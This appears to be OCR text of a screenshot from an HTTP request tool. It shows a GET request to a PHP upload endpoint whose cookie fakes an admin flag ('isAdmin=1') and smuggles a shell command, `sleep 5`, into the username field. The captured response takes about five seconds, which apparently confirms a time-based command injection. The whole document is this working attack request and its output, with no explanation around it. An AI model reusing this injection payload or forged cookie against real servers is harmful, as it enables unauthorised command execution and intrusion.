 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /web/php/upload.php HTTP/1.1
2 Host: ? 隐私模式 :9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
4 Cookie: isAdmin=1;username=a" `sleep 5` "
5
6
17bytes / 5230ms Content-Type 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Nov 2026 16:03:29 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.16
5 Set-Cookie: PHPSESSID=04fac19ba353e39daf557a5c91cefd45; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Type: text/html; charset=utf-8 text/html
11 Content-Language: en
12 Content-Length auto : 17
13
14 {"success":false}